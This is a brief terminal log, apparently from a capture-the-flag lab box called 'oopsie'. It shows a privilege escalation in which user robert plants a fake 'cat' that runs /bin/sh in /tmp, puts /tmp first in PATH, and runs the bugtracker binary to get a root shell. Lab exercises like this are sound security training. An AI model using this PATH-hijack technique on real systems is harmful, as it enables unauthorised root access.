 robert@oopsie:~$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
robert@oopsie:~$ cd /tmp/
cd /tmp/
robert@oopsie:/tmp$ echo '/bin/sh' > cat
echo '/bin/sh' > cat
robert@oopsie:/tmp$ chmod +x cat
chmod +x cat
robert@oopsie:/tmp$ /usr/bin/bugtracker
/usr/bin/bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 1
1
---------------
# whoami
whoami
root